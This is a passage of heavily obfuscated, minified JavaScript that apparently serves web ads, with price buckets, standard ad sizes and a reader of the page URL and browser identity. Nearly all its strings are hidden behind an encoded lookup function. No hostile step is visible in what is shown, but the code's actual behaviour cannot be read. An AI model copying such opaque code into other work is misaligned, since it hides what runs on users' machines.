a(4102,"Jpyt")+a(1676,"Jpyt")+a(3244,"tgw^")+a(6185,")f(C")+a(6388,"b^!)")+a(1655,"$ZkE")+a(3650,"\x26#XB")+a(3672,"$ZkE")+a(4650,"qNnL")+a(4242,"^fm@")+a(5977,"Jpyt")+a(1321,"fPUs")+a(429,")f(C")+a(4167,"fKPS")+a(2377,"\x26#XB")+a(835,"d@NQ")+a(5004,"bLgn")+a(4803,"%(uF")+a(807,"DW^P")+a(5816,"^fm@")+a(5996,"Jpyt")+a(6440,"D#[4")+a(6038,"Jpyt")+a(4718,"wKl$")+a(2899,"Jpyt")+a(2020,"H@bp")+a(5085,"d^R)")+a(6169,"$G(3")+a(5019,"qU9i")+a(1596,"fPUs")+a(4309,"h%L)")+a(3620,"Z45^")+a(5811,"SSHm")+a(4361,
"GRK#")+a(4993,"P@JI")+a(1008,"m*7C")+a(2667,"P@JI")+a(804,"H@bp")+a(403,"%I[A")+a(5821,"pqdE")+a(2758,")f(C")+a(1686,")f(C")+a(2982,"qNnL")+a(3269,"[sSP")+a(2738,"d@NQ")+a(5461,"h%L)")+a(2131,"@L6c")+a(1085,"^fm@")+a(3119,"d@NQ")+a(1305,"r)Lw")+a(5860,"GRK#")+a(6592,"Jpyt")+a(1777,"^fm@")+a(3679,"!J3)")+a(3452,"M^7y")+a(5665,"$ZkE")+a(2399,"h%L)")+a(4409,"Iwzf")+a(4821,"%I[A")+a(1704,"b^!)")+a(5930,")f(C")+a(526,"pqdE")+a(3267,"Iwzf")+a(4157,"pqdE")+a(2202,"X(i)")+a(6323,"$ZkE")+a(5671,"#GLX")+a(2603,
"H@bp")+a(4187,"D#[4")+a(3266,"pIF7")+a(1147,"d@NQ")+a(6074,"D#[4")+a(1926,"H7FG")+a(641,"fPUs")+a(5760,"7nW0")+a(3791,"7nW0")+a(513,"Jpyt")+a(542,"e[Sc")+a(2740,"GRK#")+a(2807,"Zj6!")+a(2587,"b4bL")+a(5702,"b4bL")+a(1555,"%(uF")+a(5388,"qU9i")+a(5642,"Z45^")+a(2567,"b^!)")+a(1406,")f(C")+a(4436,"^fm@")+a(1714,"Zj6!")+a(939,"yU9k")+a(582,"!J3)")+a(837,"D#[4")+a(5166,"TOxo")+a(595,"VdDc")+a(6116,"%I[A")+a(4507,"X(i)"))+(a(2445,"d^R)")+a(2102,"pIF7")+a(1308,"Iwzf")+a(5995,"$ZkE")+a(5424,"tgw^")+a(3076,
")f(C")+a(1495,"Z45^")+a(1990,"#GLX")+a(4669,"M^7y")+a(823,"qU9i")+a(6274,"m*7C")+a(2464,"qNnL")+a(4614,"r)Lw")+a(5162,"%I[A")+a(4139,"h%L)")+a(2188,"pIF7")+a(3052,"TOxo")+a(1260,"@L6c")+a(6304,"@L6c")+a(4190,"TOxo")+a(4453,"h%L)")+a(727,"DW^P")+a(2861,"H@bp")+a(3961,"GRK#")+a(6330,"r)Lw")+a(1763,"pqdE")+a(2388,"H@bp")+a(5775,"Xeo8")+a(2771,"pIF7")+a(3488,"GRK#")+a(3081,"pIF7")+a(4036,"VdDc")+a(6096,"b4bL")+a(3202,"7nW0")+a(1790,"bLgn")+a(1918,"d@NQ")+a(3263,"X(i)")+a(1377,"!J3)")+a(1261,"$ZkE")+
a(3765,"D#[4")+a(3127,"fKPS")+a(1453,"m*7C")+a(4708,"Zj6!")+a(3864,"X(i)")+a(4067,"pqdE")+a(3079,"#GLX")+a(1469,"VdDc")+a(5309,"Kz@y")+a(4106,"fKPS")+a(204,"D#[4")+a(237,"P@JI")+a(5294,"$G(3")+a(2366,"Zj6!")+a(6583,"bLgn")+a(1901,"wKl$")+a(5597,"7nW0")+a(6247,"SSHm")+a(6287,"Zj6!")+a(2E3,"M^7y")+a(1190,"Jpyt")+a(4428,"b^!)")+a(5172,"pIF7")+a(3418,"%I[A")+a(4683,"b^!)")+a(3016,"r)Lw")+a(2924,"%I[A")+a(4431,"pIF7")+a(1606,"TOxo")+a(2733,"tgw^")+a(4071,"GRK#")+a(886,"b^!)")+a(3762,"b^!)")+a(606,"VdDc")+
a(2501,"$G(3")+a(5304,"D#[4")+a(3793,"fPUs")+a(3506,"%(uF")+a(1505,"fKPS")+a(5619,"P@JI")+a(541,"!J3)")+a(6570,"@L6c")+a(884,"wKl$")+a(2368,"yU9k")+a(4338,"TOxo")+a(1255,"pIF7")+a(822,"X(i)")+a(3513,"[sSP")+a(2053,"X(i)")+a(355,"H7FG")+a(6092,"pIF7")+a(4226,"$ZkE")+a(1773,"r)Lw")+a(3577,"e[Sc")+a(6435,"d@NQ")+a(2206,"tgw^")+a(2184,"qU9i")+a(3798,"D#[4")+a(2802,"bLgn")+a(5814,"@L6c")+a(4381,"wKl$")+a(370,"pqdE")+a(2755,"%(uF")+a(4622,"[sSP")+a(2959,"H@bp")+a(746,"$ZkE")+a(4530,"Iwzf")+a(2034,"!J3)")+
a(1577,"[sSP")+a(5699,"Kz@y")+a(4878,"bLgn")+a(363,"ccI)")+a(1258,"Iwzf")+a(6060,"Jpyt")+a(6390,"H7FG")+a(5761,"Kz@y")+a(3187,"P@JI")+a(5537,"SSHm")+a(6377,"H@bp")+a(1535,"Jpyt")+a(3350,"m*7C")+a(4533,"VdDc")+a(6055,"H@bp")+a(1241,"m*7C")+a(2149,"D#[4")+a(5675,"Xeo8")+a(4488,"fKPS")+a(3047,"ccI)")+a(4232,"qU9i")+a(1997,"SSHm")+a(2694,"qU9i")+a(1395,"fPUs")+a(1808,"H7FG")+a(4064,"m*7C")+a(745,"$ZkE")+a(1501,"VdDc")+a(233,"wKl$")+a(267,"7nW0")+a(3181,"GRK#")+a(890,"$ZkE")+a(1689,"Xeo8")+a(5750,"%I[A")+
a(1936,"M^7y")+a(1998,"H7FG")+a(2726,"\x26#XB")+a(5842,"FqBH")+a(5727,"qNnL")+a(4281,"DW^P")+a(2271,"%I[A")+a(3614,"fKPS")+a(2775,"P@JI")+a(2104,"%(uF")+a(6526,"FqBH")+a(1389,"yU9k")+a(1181,"pqdE")+a(1585,"H7FG")+a(2486,"qU9i")+a(6188,"d^R)")+a(2038,"m*7C")+a(369,"d@NQ")+a(4764,"H7FG")+a(1949,"\x26#XB")+a(668,"d@NQ")+a(4178,"^fm@")+a(698,"GRK#")+a(4862,"fPUs")+a(2240,"bLgn")+a(4027,"d^R)")+a(6239,"b4bL")+a(5946,"GRK#")+a(3082,"H@bp")+a(5139,"X(i)")+a(4713,"wKl$")+a(356,"D#[4")+a(4480,"\x26#XB")+a(6520,
"m*7C")+a(2770,"$G(3")+a(634,"%I[A")+a(311,"FqBH")+a(674,"fKPS")+a(1411,"ccI)")+a(6284,"#GLX")+a(4756,")f(C")+a(4304,"%I[A")+a(4941,"e[Sc")+a(4069,"H@bp")+a(220,"yU9k")+a(994,"ccI)")+a(3702,"Iwzf")+a(1070,"%(uF")+a(5046,"qNnL")+a(6082,"%(uF")+a(4665,"fPUs")+a(271,"H@bp")+a(4981,"yU9k")+a(1039,"H7FG")+a(6346,"fPUs")+a(869,"#GLX")+a(893,"b^!)")+a(3361,"D#[4")+a(3946,"\x26#XB"))+(a(5125,"VdDc")+a(5049,"wKl$")+a(4763,"%I[A")+a(5330,"ccI)")+a(3193,"b^!)")+a(422,"TOxo")+a(1960,"qU9i")+a(5042,"Z45^")+a(1178,
"%(uF")+a(3758,"^fm@")+a(5967,"fPUs")+a(673,"pIF7")+a(5867,"H7FG")+a(6128,"qNnL")+a(3289,"Iwzf")+a(919,"qNnL")+a(3914,"wKl$")+a(3088,"ccI)")+a(5351,"ccI)")+a(1192,"Zbt!")+a(683,"pqdE")+a(2395,"h%L)")+a(5154,"\x26#XB")+a(1913,"Jpyt")+a(1318,"H@bp")+a(3748,"fPUs")+a(4494,"fKPS")+a(3214,"%I[A")+a(4800,"$ZkE")+a(1199,"b^!)")+a(5346,"bLgn")+a(1991,"h%L)")+a(1194,"P@JI")+a(3593,"M^7y")+a(4742,"Zj6!")+a(6349,"!J3)")+a(546,"pqdE")+a(4684,"H@bp")+a(3385,"Iwzf")+a(1636,"Zbt!")+a(4470,"b^!)")+a(5243,"h%L)")+
a(1707,"fKPS")+a(5227,"wKl$")+a(6449,"qNnL")+a(5532,"tgw^")+a(3238,"\x26#XB")+a(247,"P@JI")+a(5448,"GRK#")+a(3424,"fKPS")+a(3421,"SSHm")+a(4435,"Kz@y")+a(4124,"D#[4")+a(2804,"e[Sc")+a(2530,"pIF7")+a(583,"fKPS")+a(3552,"%I[A")+a(5499,"^fm@")+a(5007,"Kz@y")+a(4151,"wKl$")+a(4132,"VdDc")+a(2451,"%(uF")+a(1982,"qU9i")+a(6546,"Jpyt")+a(1489,"yU9k")+a(2462,"e[Sc")+a(6001,"@L6c")+a(1701,"Jpyt")+a(3400,"d^R)")+a(903,"DW^P")+a(2664,"SSHm")+a(6177,"TOxo")+a(2722,"7nW0")+a(3515,"b4bL")+a(3985,"pIF7")+a(1177,
"H7FG")+a(2013,"H7FG")+a(1863,"r)Lw")+a(6306,"^fm@")+a(4841,"H7FG")+a(3274,"^fm@")+a(6418,"d^R)")+a(580,"r)Lw")+a(3180,"pIF7")+a(3013,"#GLX")+a(5102,"bLgn")+a(5115,"r)Lw")+a(1817,"$G(3")+a(5890,"SSHm")+a(608,"DW^P")+a(1868,"FqBH")+a(2038,"m*7C")+a(5689,"m*7C")+a(2842,"%(uF")+a(4822,"[sSP")+a(1356,"D#[4")+a(639,"@L6c")+a(1088,"r)Lw")+a(907,"h%L)")+a(5737,"X(i)")+a(4469,"SSHm")+a(5108,"b^!)")+a(851,"!J3)")+a(6466,"wKl$")+a(887,"b^!)")+a(2888,"H@bp")+a(3894,"$G(3")+a(2529,"r)Lw")+a(4812,"TOxo")+a(4554,
"H@bp")+a(4098,"#GLX")+a(5389,"h%L)")+a(573,"$ZkE")+a(5311,"SSHm")+a(5974,"\x26#XB")+a(3803,"M^7y")+a(447,"fPUs")+a(2663,"M^7y")+a(1135,"d@NQ")+a(3054,"d@NQ")+a(2066,"qNnL")+a(6166,"FqBH")+a(5210,"yU9k")+a(6527,"h%L)")+a(4404,"b4bL")+a(5047,"M^7y")+a(5872,"%(uF")+a(602,"H@bp")+a(5651,"qU9i")+a(5991,"%(uF")+a(1634,"qU9i")+a(1276,"Kz@y")+a(6475,"d^R)")+a(656,"SSHm")+a(6218,"P@JI")+a(5219,"yU9k")+a(1291,"Xeo8")+a(2498,"FqBH")+a(5728,"TOxo")+a(3761,"!J3)")+a(2337,"D#[4")+a(5680,"qNnL")+a(2314,"H7FG")+
a(6058,"%I[A")+a(4859,"[sSP")+a(660,"GRK#")+a(3937,"GRK#")+a(6438,"pqdE")+a(2198,"M^7y")+a(5898,"H@bp")+a(413,"%(uF")+a(3524,"Iwzf")+a(2498,"FqBH")+a(3522,"fPUs")+a(1934,"ccI)")+a(3297,"TOxo")+a(2672,"fKPS")+a(736,"m*7C")+a(2162,"b^!)")+a(1944,"VdDc")+a(1687,"!J3)")+a(3454,"qNnL")+a(2495,"b4bL")+a(668,"d@NQ")+a(558,"h%L)")+a(5574,"%(uF")+a(4539,"$ZkE")+a(6148,"wKl$")+a(5572,"H7FG")+a(6094,"m*7C")+a(4046,"SSHm")+a(2400,"TOxo")+a(4765,"d^R)")+a(5920,"%I[A")+a(1876,"FqBH")+a(4536,"pqdE")+a(1103,"%I[A")+
a(3966,"wKl$")+a(5961,"b4bL")+a(4148,"r)Lw")+a(6152,"d@NQ")+a(4044,"M^7y")+a(4584,"e[Sc")+a(773,"\x26#XB")+a(6414,"Iwzf")+a(3026,"DW^P")+a(4847,"DW^P")+a(5866,"TOxo")+a(2752,"Xeo8")+a(4327,"TOxo")+a(759,"d@NQ")+a(2457,"pqdE")+a(2713,"Kz@y")+a(6039,"wKl$")+a(3397,"qNnL")+a(2153,"yU9k")+a(4619,"Iwzf")+a(2263,"7nW0")+a(6254,"FqBH")+a(4092,"qNnL"))+(a(2218,"Xeo8")+a(2014,"r)Lw")+a(6293,"Xeo8")+a(2932,"Jpyt")+a(5091,"SSHm")+a(2570,"tgw^")+a(4372,"bLgn")+a(1696,"GRK#")+a(6333,"Z45^")+a(6342,"\x26#XB")+
a(4672,"7nW0")+a(3464,"!J3)")+a(179,"X(i)")+a(5503,"%(uF")+a(6477,"P@JI")+a(4299,"\x26#XB")+a(3904,"DW^P")+a(1301,"GRK#")+a(1739,"H7FG")+a(5253,"FqBH")+a(5173,"r)Lw")+a(4458,"fKPS")+a(6207,"DW^P")+a(3883,"bLgn")+a(6244,"fKPS")+a(2442,"FqBH")+a(6160,"ccI)")+a(774,"!J3)")+a(4307,"e[Sc")+a(1464,"b4bL")+a(3420,"@L6c")+a(2816,"qNnL")+a(176,"yU9k")+a(3258,"%I[A")+a(5314,"%(uF")+a(5143,"Kz@y")+a(4400,"!J3)")+a(5474,"TOxo")+a(4202,"e[Sc")+a(5071,"$G(3")+a(2354,"b^!)")+a(423,"bLgn")+a(6052,"VdDc")+a(1144,
"7nW0")+a(3879,"Zj6!")+a(3719,"VdDc")+a(6086,"\x26#XB")+a(6325,"Zbt!")+a(982,"fPUs")+a(300,"r)Lw")+a(2060,"r)Lw")+a(2639,"Zbt!")+a(3355,"fKPS")+a(4414,"H@bp")+a(3215,"H7FG")+a(4686,"tgw^")+a(2536,"qNnL")+a(5899,"ccI)")+a(2677,"@L6c")+a(1642,"FqBH")+a(2848,"^fm@")+a(1227,"Kz@y")+a(1105,"@L6c")+a(1340,"SSHm")+a(2697,"7nW0")+a(5292,"VdDc")+a(3461,"qU9i")+a(697,"[sSP")+a(4210,"X(i)")+a(6104,"yU9k")+a(4783,"DW^P")+a(3408,"GRK#")+a(635,"yU9k")+a(4762,"GRK#")+a(3024,"7nW0")+a(4992,"H@bp")+a(4931,"fPUs")+
a(4734,"fKPS")+a(980,"yU9k")+a(2845,"Xeo8")+a(6018,"$ZkE")+a(3967,"#GLX")+a(5201,"b^!)")+a(1084,"VdDc")+a(2586,"VdDc")+a(5536,"fKPS")+a(6464,"$ZkE")+a(4739,"Iwzf")+a(1484,"TOxo")+a(4998,"fPUs")+a(3068,"wKl$")+a(4258,"bLgn")+a(491,"yU9k")+a(4902,"7nW0")+a(6016,"b^!)")+a(4552,"Iwzf")+a(5101,"$ZkE")+a(679,"^fm@")+a(3764,"Z45^")+a(773,"\x26#XB")+a(4676,"Zbt!")+a(3472,"d^R)")+a(1584,"GRK#")+a(6603,"Jpyt")+a(4675,"qNnL")+a(5958,"H@bp")+a(6473,"DW^P")+a(2081,"yU9k")+a(3545,"$G(3")+a(1560,"$G(3")+a(2114,
"yU9k")+a(4615,"FqBH")+a(5377,"qNnL")+a(1935,"H7FG")+a(1520,"h%L)")+a(4866,"FqBH")+a(1767,"Zj6!")+a(2958,"b4bL")+a(3508,"pqdE")+a(3780,"Iwzf")+a(1080,"#GLX")+a(2329,"qU9i")+a(1459,"pqdE")+a(2889,"h%L)")+a(6602,"TOxo")+a(2741,"M^7y")+a(3226,"ccI)")+a(5617,"h%L)")+a(5211,"DW^P")+a(3151,"%I[A")+a(3562,"[sSP")+a(3185,"yU9k")+a(4084,"qU9i")+a(4686,"tgw^")+a(4758,"qNnL")+a(3730,"fPUs")+a(3247,"TOxo")+a(3724,"D#[4")+a(3275,"Xeo8")+a(5876,"X(i)")+a(4156,"$ZkE")+a(6007,"7nW0")+a(2931,"D#[4")+a(6223,"FqBH")+
a(2977,"P@JI")+a(569,"pIF7")+a(1311,"Zj6!")+a(5017,"fKPS")+a(284,")f(C")+a(1921,"b^!)")+a(1545,"fKPS")+a(5838,"TOxo")+a(665,"Xeo8")+a(3935,"\x26#XB")+"t}"),iUTBb:a(1816,"m*7C"),wbHXB:a(2341,"Zbt!")+a(2824,"FqBH"),vvaYE:function(b,c,f){return b(c,f)},OIOzr:function(b,c){return b<c},aKahk:function(b,c){return b<c},xKTKj:a(6538,"b^!)"),FQBAM:function(b,c,f,g){return b(c,f,g)},qGOXB:function(b,c){return b+c},lDeTK:function(b,c,f){return b(c,f)},axyYq:function(b,c){return b(c)},jPKlN:function(b,c,f){return b(c,
f)},NnJSu:a(376,"[sSP"),yqbpo:function(b,c,f,g){return b(c,f,g)},PSApb:a(5802,"tgw^"),udYBf:function(b,c){return b+c},ukNlz:a(3718,"fKPS"),nfudA:a(6525,"Iwzf"),AguVU:function(b){return b()},KxnWO:function(b,c){return b>c},AIrGt:function(b,c){return b*c},lOXFx:function(b,c,f,g){return b(c,f,g)},FGvAu:a(4165,"Kz@y"),BxDLv:function(b,c){return b!==c},otAjg:a(3908,"Z45^"),eaICU:function(b,c){return b>c},XsFuK:a(3036,"H@bp")+a(6405,"$ZkE")+a(4001,"M^7y")+a(2588,"r)Lw"),ziFGu:function(b,c){return b<c},
rXheF:function(b,c,f){return b(c,f)},oWrbi:a(2381,"GRK#"),UTYup:a(337,"#GLX"),SYBpr:a(5034,"qNnL"),UsQaA:function(b,c){return b==c},PAoPy:function(b,c){return b+c},qjuRU:a(5778,"H7FG")+a(832,"fPUs")+a(1037,"ccI)")+a(5392,"m*7C")+a(1165,"7nW0")+a(3794,"qNnL")+a(242,"!J3)")+a(178,"Kz@y")+a(6123,"[sSP")+a(3704,"VdDc")+a(718,"TOxo")+a(1391,"%(uF"),dYEjS:a(5083,"d@NQ"),wzOEu:function(b,c){return b(c)},Uzfsr:function(b,c){return b+c},QujcP:function(b,c){return b+c},IWwBi:function(b,c){return b*c},BPEVK:function(b,
c,f){return b(c,f)},GBJDX:function(b,c){return b===c},WFbcu:a(4632,"e[Sc"),qBFbZ:function(b,c){return b<=c},AFwMG:function(b,c){return b<c},JaEBn:a(1827,"r)Lw"),JPhHY:function(b,c){return b<c},nNaAi:function(b,c){return b===c},EGoiN:a(2543,"ccI)"),QZGmx:function(b,c){return b<c},UUSDQ:function(b,c){return b&c},Oxjit:function(b,c){return b<<c},oREYr:function(b,c){return b&c},HJuIW:function(b,c){return b&c},YrxsR:function(b,c){return b&c},RxIPZ:function(b,c){return b+c},hEZff:function(b,c){return b>>
c},lPFbA:function(b,c){return b+c},AogQc:function(b,c){return b|c},VXIxK:function(b,c){return b<<c},ZPqmO:function(b,c){return b&c},wfBgQ:a(3049,"TOxo")+" ",hwong:function(b,c){return b+c},mgKgz:function(b,c){return b+c},vjuOa:function(b,c){return b+c},EeZIX:function(b,c){return b+c},QWqeG:function(b,c){return b+c},PWsTB:function(b,c){return b+c},iTiZd:function(b,c){return b+c},OtNZm:function(b,c){return b+c},wnmte:a(1329,"[sSP"),WMPBG:function(b,c){return b>c},KQhyI:a(2316,"P@JI")+" ",veUGs:a(5466,
"GRK#"),XTVAN:function(b,c){return b!==c},kPwle:a(5385,"bLgn"),vHcHs:function(b,c){return b<c},FKIgP:function(b,c){return b==c},TUxDo:function(b,c){return b<=c},UJxkV:function(b,c){return b+c},gJwRJ:a(3469,"Zbt!"),Vosay:a(1423,"ccI)")+a(2150,"H@bp"),POKmK:function(b,c){return b+c},DvvHY:a(4373,"wKl$")+a(3721,"H@bp")+'\x3d"',KfCBk:a(2542,"^fm@")+a(5031,"^fm@")+a(881,"pIF7")+a(2373,"d^R)")+a(2863,"ccI)")+a(6447,"!J3)")+a(3742,"\x26#XB")+a(1380,"D#[4"),XcOqa:function(b,c){return b+c},DNhwl:a(3100,"yU9k")+
a(575,"H@bp")+a(3489,"r)Lw")+a(764,"TOxo")+a(1165,"7nW0")+a(2469,"%(uF")+a(3232,"FqBH")+a(5072,"b^!)")+a(1419,"7nW0"),lnPzY:a(4082,"b^!)")+a(4621,"H@bp")+a(1962,"qU9i"),qNCfZ:function(b){return b()},Bcmzi:function(b){return b()},RnPHi:function(b,c){return b===c},PsnxZ:a(510,"Zj6!"),oUhVa:function(b,c,f,g){return b(c,f,g)},aAtqZ:a(4003,"b4bL"),HXQLK:function(b){return b()},PFQrE:function(b,c){return b+c},DGDRB:function(b,c){return b(c)},zvRJM:function(b,c,f){return b(c,f)},KTbGs:function(b,c,f){return b(c,
f)},hvSsy:function(b,c){return b===c},LMTdd:function(b,c){return b!=c},uQkCA:function(b,c){return b+c},tCSzZ:function(b,c,f,g,e){return b(c,f,g,e)},ivTpi:function(b,c,f){return b(c,f)},MpFib:function(b,c){return b==c},RTKVL:function(b,c){return b(c)},hFWCh:a(3747,"Xeo8")+"id",uqPyn:a(5664,"qNnL"),SrZUM:a(2956,"[sSP"),sqaWX:function(b,c){return b>=c},SsJqU:function(b,c){return b+c},JOcEk:function(b,c){return b+c},bvLzy:function(b,c){return b+c},GMlxW:a(3333,"Zj6!"),qFgLa:a(2301,"X(i)"),agozi:a(3103,
"fPUs")+"ug",KBZmu:a(4209,"m*7C")+"ug",dBolJ:a(4947,"e[Sc"),FCgut:a(3143,"qU9i")+a(791,")f(C")+a(3580,"tgw^")+a(5683,"fPUs")+a(5316,"$G(3")+a(4730,"7nW0")+a(5889,"$ZkE"),sxuLu:a(6059,"pIF7")+a(725,"DW^P")+a(4265,"H@bp")+a(6278,"SSHm")+a(3595,"b^!)")+a(6135,"qNnL")+a(4143,"%(uF")+a(6051,"Zbt!")+a(2183,"@L6c")+a(4670,"Xeo8")+a(6305,"^fm@")+a(1866,")f(C")+a(6357,"fPUs")+a(6300,"r)Lw")+";",awtRM:a(3601,"r)Lw")+a(514,"H7FG")+a(5973,"%I[A")+a(909,"Iwzf")+a(1483,"tgw^")+a(3887,"Iwzf")+a(1205,"X(i)")+a(2342,
"wKl$")+a(5945,"d@NQ")+a(1069,"bLgn")+a(1041,"$ZkE")+a(4020,"pIF7"),bhRaG:a(4171,"qNnL")+a(3496,"r)Lw")+a(1272,"pIF7")+a(511,"yU9k")+a(4407,"qNnL")+a(4093,"SSHm")+a(3517,"@L6c")+a(758,"ccI)")+a(2579,"Z45^")+a(6009,"X(i)")+a(4168,"%I[A")+a(3825,"GRK#"),UScyY:a(5262,"Zbt!")+a(5825,"qU9i")+a(2818,"FqBH")+a(2282,"X(i)")+a(571,"!J3)")+a(4917,"$ZkE")+a(601,"DW^P")+a(785,"h%L)")+a(4042,"ccI)")+a(3932,"M^7y")+a(3778,"fKPS")+a(5798,"D#[4"),RvoPy:a(3601,"r)Lw")+a(1930,"SSHm")+a(4677,"SSHm")+a(3872,"e[Sc")+
a(2021,"Iwzf")+a(1703,"h%L)")+a(4455,"%I[A")+a(5928,"SSHm")+a(3882,"b4bL")+a(5820,"Zbt!")+a(2415,"Zbt!")+a(2935,"VdDc"),ecStF:a(4477,"yU9k")+a(4938,"H@bp")+a(6050,")f(C")+a(2135,"pIF7")+a(5186,"H@bp")+a(2143,"DW^P")+a(5163,"VdDc")+a(3982,"Iwzf")+a(1137,"Jpyt")+a(6269,"pqdE")+a(3633,"%(uF")+a(3825,"GRK#"),YjzNl:a(6502,"e[Sc")+a(2287,"[sSP")+"4",JXsUB:a(258,"$G(3"),btbXH:a(5981,"$ZkE"),iUZfm:a(5954,"^fm@"),nbAzS:a(4564,"qNnL"),KblLn:a(6450,"D#[4"),ZiEBb:a(4597,"d@NQ"),vIZhu:a(4334,"D#[4")+a(5080,"#GLX"),
ngBtH:a(2087,"fPUs")+a(4759,"e[Sc")+a(6253,"wKl$")+"r"},F=document,J=window,Qa={buckets:[{precision:3,min:0,max:18,increment:.001}]},Ia=0,ta=0,ea,Ua="",Ra,ja=J[a(3815,"b4bL")+a(1847,"ccI)")+a(5142,"qNnL")+"ig"]||{},nb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],lc,Aa,Bb,sb=navigator[a(4145,"DW^P")+a(1036,"Iwzf")],Nb,Cb={},da={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ka=0,mc=sb[a(2624,
"@L6c")+"Of"](d[a(4974,"tgw^")])>-1&&sb[a(3125,"X(i)")+"Of"](d[a(2661,"Zj6!")])>-1,ha=0,Ob={},Pb=5E3,tb=5001,ib,T,Sa,ma=-1,ub,S=1,Gb=(window[a(4311,"%I[A")]||window[a(4588,"Jpyt")+"t"]||window)[a(2986,"tgw^")+a(4976,"Zj6!")][a(4483,"fKPS")+"h"],Ta=d[a(4746,"r)Lw")](Gb[a(3954,"Z45^")+"Of"](d[a(3264,")f(C")]),0),Ab=Ta,ba=[],Yb=200,cc=Gb[a(6350,"e[Sc")+"Of"](d[a(6463,"yU9k")])>=0,la=[],dc=function(b){var c=a,f=0,g,e="",k=["",d[c(4123,"Jpyt")],"p",c(469,"%I[A"),""];b=b[c(5910,"qU9i")]("#")[0];var h=b[c(425,
"yU9k")+"Of"]("?");if(h>0)if(c(2091,"pIF7")===d[c(744,"%I[A")])f=h(G.g),L.sa=0,R(f,d[c(3753,"ccI)")]),e(f,d[c(1347,"h%L)")](d[c(969,"pqdE")],n?d[c(3800,"SSHm")]:c(2971,"Xeo8")+"op"));else{var l=b[c(3543,"qNnL")]("?")[1][c(6535,"yU9k")]("\x26");for(g=0;g<l[c(627,"@L6c")+"h"];g++)if(d[c(6161,"!J3)")](d[c(3622,"^fm@")],d[c(3216,"%(uF")]))gb.pa&&(d[c(272,"b4bL")](qb,mb.pa),La.pa=0),Ja=oa.o,Aa==5?(vb.S=0,kb=1):d[c(6558,"$G(3")](eb,2)&&!fb.ta&&(U.ta=1,Ea.Oa?d[c(5669,"qU9i")](ya,za,F):d[c(1601,"FqBH")](J,
Qa,Ia),ta=ea.o),Ua=Ra.u,ja==1&&nb.B&&(lc++,Aa(Bb),sb.la&&d[c(3325,"Zbt!")](Nb.la[c(5604,"SSHm")][c(1557,"^fm@")+"ay"],d[c(6198,"X(i)")])&&(d[c(6332,"@L6c")](Cb,da,d[c(3148,"%I[A")]),ka.la[c(5076,"r)Lw")][c(183,"H@bp")+"ay"]=""),mc.S=0,d[c(1016,"[sSP")](ha,3)&&Ob.da&&Pb(tb,ib,T,Sa),ma.I&&ub.I[c(4702,"D#[4")]&&!S.I[c(5855,"SSHm")][c(920,"TOxo")+"h"]&&(Gb.I=0),Ta.Wa&&Ab(ba.i,d[c(752,"fPUs")](ta.Sa,d[c(4736,"qNnL")])),Yb.fa&&!cc.H&&(la=d[c(4872,"SSHm")](dc.g,c(3375,"d^R)")),Qb.G[c(6025,"$G(3")+c(4504,
"^fm@")]=d[c(2100,"D#[4")](W,hc,ic.l,Kb.m,""),d[c(5732,"d^R)")](Lb,Ub,function(v,x){yb(V,v,x,0)}),yc=0),qc.I&&va(xc),kc.I||(Mb==3&&Ta(pc,8,1),d[c(4516,"[sSP")](Jb,5)&&(d[c(1463,"@L6c")](Xb,zb),d[c(4086,"^fm@")](Zb,nc)),d[c(2434,"Z45^")](Hb,4)&&(d[c(1813,"d^R)")](wa,Ib),d[c(954,"tgw^")](wb,xb))));else{var n=l[g],m=n[c(3845,"fPUs")+"Of"]("\x3d");m=d[c(4192,")f(C")](m,0)?n[c(3713,"bLgn")+c(3774,"%I[A")](0,m):n;d[c(2224,"b4bL")](k[c(3287,"ccI)")+"Of"](m),0)&&(e+=d[c(2032,"wKl$")](f++?"\x26":"",n))}b=
d[c(524,"Z45^")](b[c(598,")f(C")+c(304,"ccI)")](0,h),e[c(1304,"$ZkE")+"h"]?d[c(2334,"P@JI")]("?",e):"")}return b}(J[a(1895,"Zbt!")+a(1679,"FqBH")][a(2810,"\x26#XB")]),Qb=d[a(6522,"qU9i")](encodeURIComponent,dc),W,hc,ic,Kb,Lb=0,Ub=0,rc=0,jc=0,yc=["p"],qc=[],va=[],xc=[0,[[2,0,d[a(4146,"M^7y")],d[a(4022,"#GLX")],d[a(1172,"GRK#")],""],[1,a(2760,"d@NQ")+a(4110,"ccI)")+a(576,"qU9i")+a(2282,"X(i)")+a(6530,"Z45^")+a(2985,"GRK#")+a(378,"[sSP")+a(5133,"%(uF")+a(975,"H@bp")+a(3460,"DW^P")+a(1139,"DW^P")+a(4875,
"h%L)")],[2,d[a(5257,"Jpyt")]]],[[2,0,a(3429,"\x26#XB"),d[a(733,"TOxo")],a(5368,"@L6c"),""],[1,d[a(3231,"D#[4")]],[2,a(1095,"P@JI")+a(6209,"wKl$")+a(2642,"DW^P")+a(1841,"m*7C")+a(4721,"bLgn")+a(3191,"r)Lw")+a(2004,"m*7C")+a(3120,"Z45^")+a(3948,"Xeo8")+a(4731,"d^R)")+a(5500,"DW^P")+a(5041,"qNnL")+a(6412,"H@bp")+a(1649,"ccI)")+";"]],[[2,0,d[a(2907,"#GLX")],d[a(2187,"pqdE")],d[a(2993,"yU9k")],""],[1,d[a(5114,"fPUs")]],[2,d[a(2472,"b^!)")]]],[[2,0,a(2258,"d@NQ"),d[a(1278,"\x26#XB")],d[a(2936,"qU9i")],
""],[1,d[a(6255,"b4bL")]],[2,d[a(878,"h%L)")]]],[[2,0,d[a(1898,"TOxo")],a(3578,"DW^P")+a(4315,"b^!)")+a(2964,"fPUs")+a(3598,"GRK#")+a(3106,"pIF7")+a(6544,"e[Sc")+a(4472,"VdDc"),a(1476,"h%L)"),""],[1,d[a(6141,"d^R)")]],[2,a(5718,"fKPS")+a(358,"\x26#XB")+a(3369,"pIF7")+a(3559,"X(i)")+a(2179,"!J3)")+a(4363,"$ZkE")+a(4881,"pIF7")+a(323,"qU9i")+a(2537,"GRK#")+a(3448,"wKl$")+a(5500,"DW^P")+a(5547,"7nW0")+a(3771,"Jpyt")+a(6300,"r)Lw")+";"]],[[2,0,d[a(2979,"Zbt!")],d[a(5738,"fPUs")],d[a(2993,"yU9k")],""],
